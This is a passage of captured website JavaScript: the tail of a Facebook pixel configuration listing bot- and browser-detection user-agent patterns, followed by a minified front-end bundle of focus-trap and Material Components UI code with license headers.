Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1159262924272036", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1159262924272036", "WebsitePerformance", true);instance.configLoaded("1159262924272036"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/js/build/syfeV13.js?ver=380d717f16c7b57f926fc2403ee3fa76
body_size: 16668
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=3)}([function(t,e,n){var i,r=n(1),o=n(2),a=(i=[],{activateTrap:function(t){if(i.length>0){var e=i[i.length-1];e!==t&&e.pause()}var n=i.indexOf(t);-1===n?i.push(t):(i.splice(n,1),i.push(t))},deactivateTrap:function(t){var e=i.indexOf(t);-1!==e&&i.splice(e,1),i.length>0&&i[i.length-1].unpause()}});function s(t){return setTimeout(t,0)}t.exports=function(t,e){var n=document,i="string"==typeof t?n.querySelector(t):t,u=o({returnFocusOnDeactivate:!0,escapeDeactivates:!0},e),c={firstTabbableNode:null,lastTabbableNode:null,nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1},l={activate:function(t){if(!c.active){b(),c.active=!0,c.paused=!1,c.nodeFocusedBeforeActivation=n.activeElement;var e=t&&t.onActivate?t.onActivate:u.onActivate;return e&&e(),p(),l}},deactivate:d,pause:function(){!c.paused&&c.active&&(c.paused=!0,f())},unpause:function(){c.paused&&c.active&&(c.paused=!1,p())}};return l;function d(t){if(c.active){f(),c.active=!1,c.paused=!1,a.deactivateTrap(l);var e=t&&void 0!==t.onDeactivate?t.onDeactivate:u.onDeactivate;return e&&e(),(t&&void 0!==t.returnFocus?t.returnFocus:u.returnFocusOnDeactivate)&&s(function(){E(c.nodeFocusedBeforeActivation)}),l}}function p(){if(c.active)return a.activateTrap(l),b(),s(function(){E(_())}),n.addEventListener("focusin",m,!0),n.addEventListener("mousedown",y,!0),n.addEventListener("touchstart",y,!0),n.addEventListener("click",v,!0),n.addEventListener("keydown",g,!0),l}function f(){if(c.active)return n.removeEventListener("focusin",m,!0),n.removeEventListener("mousedown",y,!0),n.removeEventListener("touchstart",y,!0),n.removeEventListener("click",v,!0),n.removeEventListener("keydown",g,!0),l}function h(t){var e=u[t],i=e;if(!e)return null;if("string"==typeof e&&!(i=n.querySelector(e)))throw new Error("`"+t+"` refers to no known node");if("function"==typeof e&&!(i=e()))throw new Error("`"+t+"` did not return a node");return i}function _(){var t;if(!(t=null!==h("initialFocus")?h("initialFocus"):i.contains(n.activeElement)?n.activeElement:c.firstTabbableNode||h("fallbackFocus")))throw new Error("You can't have a focus-trap without at least one focusable element");return t}function y(t){i.contains(t.target)||(u.clickOutsideDeactivates?d({returnFocus:!r.isFocusable(t.target)}):t.preventDefault())}function m(t){i.contains(t.target)||t.target instanceof Document||(t.stopImmediatePropagation(),E(c.mostRecentlyFocusedNode||_()))}function g(t){if(!1!==u.escapeDeactivates&&function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t))return t.preventDefault(),void d();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){if(b(),t.shiftKey&&t.target===c.firstTabbableNode)return t.preventDefault(),void E(c.lastTabbableNode);t.shiftKey||t.target!==c.lastTabbableNode||(t.preventDefault(),E(c.firstTabbableNode))}(t)}function v(t){u.clickOutsideDeactivates||i.contains(t.target)||(t.preventDefault(),t.stopImmediatePropagation())}function b(){var t=r(i);c.firstTabbableNode=t[0]||_(),c.lastTabbableNode=t[t.length-1]||_()}function E(t){t!==n.activeElement&&(t&&t.focus?(t.focus(),c.mostRecentlyFocusedNode=t,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(t)&&t.select()):E(_()))}}},function(t,e){var n=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])'],i=n.join(","),r="undefined"==typeof Element?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;function o(t,e){e=e||{};var n,o,s,u=[],d=[],f=new p(t.ownerDocument||t),h=t.querySelectorAll(i);for(e.includeContainer&&r.call(t,i)&&(h=Array.prototype.slice.apply(h)).unshift(t),n=0;n<h.length;n++)a(o=h[n],f)&&(0===(s=c(o))?u.push(o):d.push({documentOrder:n,tabIndex:s,node:o}));return d.sort(l).map(function(t){return t.node}).concat(u)}function a(t,e){return!(!s(t,e)||function(t){return function(t){return d(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e=function(t){for(var e=0;e<t.length;e++)if(t[e].checked)return t[e]}(t.ownerDocument.querySelectorAll('input[type="radio"][name="'+t.name+'"]'));return!e||e===t}(t)}(t)||c(t)<0)}function s(t,e){return e=e||new p(t.ownerDocument||t),!(t.disabled||function(t){return d(t)&&"hidden"===t.type}(t)||e.isUntouchable(t))}o.isTabbable=function(t,e){if(!t)throw new Error("No node provided");return!1!==r.call(t,i)&&a(t,e)},o.isFocusable=function(t,e){if(!t)throw new Error("No node provided");return!1!==r.call(t,u)&&s(t,e)};var u=n.concat("iframe").join(",");function c(t){var e=parseInt(t.getAttribute("tabindex"),10);return isNaN(e)?function(t){return"true"===t.contentEditable}(t)?0:t.tabIndex:e}function l(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex}function d(t){return"INPUT"===t.tagName}function p(t){this.doc=t,this.cache=[]}p.prototype.hasDisplayNone=function(t,e){if(t.nodeType!==Node.ELEMENT_NODE)return!1;var n=function(t,e){for(var n=0,i=t.length;n<i;n++)if(e(t[n]))return t[n]}(this.cache,function(e){return e===t});if(n)return n[1];var i=!1;return"none"===(e=e||this.doc.defaultView.getComputedStyle(t)).display?i=!0:t.parentNode&&(i=this.hasDisplayNone(t.parentNode)),this.cache.push([t,i]),i},p.prototype.isUntouchable=function(t){if(t===this.doc.documentElement)return!1;var e=this.doc.defaultView.getComputedStyle(t);return!!this.hasDisplayNone(t,e)||"hidden"===e.visibility},t.exports=o},function(t,e){t.exports=function(){for(var t={},e=0;e<arguments.length;e++){var i=arguments[e];for(var r in i)n.call(i,r)&&(t[r]=i[r])}return t};var n=Object.prototype.hasOwnProperty},function(t,e,n){"use strict";n.r(e);var i={};n.r(i),n.d(i,"closest",function(){return d}),n.d(i,"matches",function(){return p});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)};function o(t,e){function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var a=function(){return(a=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function s(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function u(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,r,o=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(i=o.next()).done;)a.push(i.value)}catch(t){r={error:t}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return a}
/**
 * @license
 * Copyright 2016 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
var c=function(){function t(t){void 0===t&&(t={}),this.adapter_=t}return Object.defineProperty(t,"cssClasses",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t,"strings",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t,"numbers",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t,"defaultAdapter",{get:function(){return{}},enumerable:!0,configurable:!0}),t.prototype.init=function(){},t.prototype.destroy=function(){},t}(),l=function(){function t(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];this.root_=t,this.initialize.apply(this,function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(u(arguments[e]));return t}(n)),this.foundation_=void 0===e?this.getDefaultFoundation():e,this.foundation_.init(),this.initialSyncWithDOM()}return t.attachTo=function(e){return new t(e,new c({}))},t.prototype.initialize=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e]},t.prototype.getDefaultFoundation=function(){throw new Error("Subclasses must override getDefaultFoundation to return a properly configured foundation class")},t.prototype.initialSyncWithDOM=function(){},t.prototype.destroy=function(){this.foundation_.destroy()},t.prototype.listen=function(t,e){this.root_.addEventListener(t,e)},t.prototype.unlisten=function(t,e){this.root_.removeEventListener(t,e)},t.prototype.emit=function(t,e,n){var i;void 0===n&&(n=!1),"function"==typeof CustomEvent?i=new CustomEvent(t,{bubbles:n,detail:e}):(i=document.createEvent("CustomEvent")).initCustomEvent(t,n,!1,e),this.root_.dispatchEvent(i)},t}();
/**
 * @license
 * Copyright 2018 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
function d(t,e){if(t.closest)return t.closest(e);for(var n=t;n;){if(p(n,e))return n;n=n.parentElement}return null}function p(t,e){return(t.matches||t.webkitMatchesSelector||t.msMatchesSelector).call(t,e)}
/**
 * @license
 * Copyright 2016 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */var f,h,_={LABEL_FLOAT_ABOVE:"mdc-floating-label--float-above",LABEL_SHAKE:"mdc-floating-label--shake",ROOT:"mdc-floating-label"},y=function(t){function e(n){var i=t.call(this,a({},e.defaultAdapter,n))||this;return i.shakeAnimationEndHandler_=function(){return i.handleShakeAnimationEnd_()},i}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return _},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},removeClass:function(){},getWidth:function(){return 0},registerInteractionHandler:function(){},deregisterInteractionHandler:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){this.adapter_.registerInteractionHandler("animationend",this.shakeAnimationEndHandler_)},e.prototype.destroy=function(){this.adapter_.deregisterInteractionHandler("animationend",this.shakeAnimationEndHandler_)},e.prototype.getWidth=function(){return this.adapter_.getWidth()},e.prototype.shake=function(t){var n=e.cssClasses.LABEL_SHAKE;t?this.adapter_.addClass(n):this.adapter_.removeClass(n)},e.prototype.float=function(t){var n=e.cssClasses,i=n.LABEL_FLOAT_ABOVE,r=n.LABEL_SHAKE;t?this.adapter_.addClass(i):(this.adapter_.removeClass(i),this.adapter_.removeClass(r))},e.prototype.handleShakeAnimationEnd_=function(){var t=e.cssClasses.LABEL_SHAKE;this.adapter_.removeClass(t)},e}(c),m=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},e.prototype.shake=function(t){this.foundation_.shake(t)},e.prototype.float=function(t){this.foundation_.float(t)},e.prototype.getWidth=function(){return this.foundation_.getWidth()},e.prototype.getDefaultFoundation=function(){var t=this;return new y({addClass:function(e){return t.root_.classList.add(e)},removeClass:function(e){return t.root_.classList.remove(e)},getWidth:function(){return t.root_.scrollWidth},registerInteractionHandler:function(e,n){return t.listen(e,n)},deregisterInteractionHandler:function(e,n){return t.unlisten(e,n)}})},e}(l),g={LINE_RIPPLE_ACTIVE:"mdc-line-ripple--active",LINE_RIPPLE_DEACTIVATING:"mdc-line-ripple--deactivating"},v=function(t){function e(n){var i=t.call(this,a({},e.defaultAdapter,n))||this;return i.transitionEndHandler_=function(t){return i.handleTransitionEnd(t)},i}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return 